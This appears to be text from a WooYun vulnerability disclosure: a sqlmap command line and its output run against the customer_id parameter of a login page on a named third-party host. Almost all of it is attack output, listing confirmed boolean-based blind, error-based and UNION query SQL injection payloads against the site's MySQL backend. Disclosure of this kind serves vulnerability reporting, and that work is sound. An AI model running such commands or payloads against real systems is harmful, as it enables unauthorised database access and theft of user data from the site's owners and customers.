 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/youhui
/login.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:35:18
[23:35:19] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[23:35:19] [INFO] resuming back-end DBMS 'mysql'
[23:35:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: customer_id=(SELECT (CASE WHEN (7025=7025) THEN '' ELSE 7025*(SELEC
T 7025 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-7551 OR (SELECT 9754 FROM(SELECT COUNT(*),CONCAT(0x717
06a7871,(SELECT (CASE WHEN (9754=9754) THEN 1 ELSE 0 END)),0x71767a7a71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (random number) - 8 columns
    Payload: customer_id=-5019 UNION ALL SELECT 2537,2537,CONCAT(0x71706a7871,0x
54564a7a6c7842427775,0x71767a7a71),2537,2537,2537,2537,2537#
www.wooyun.org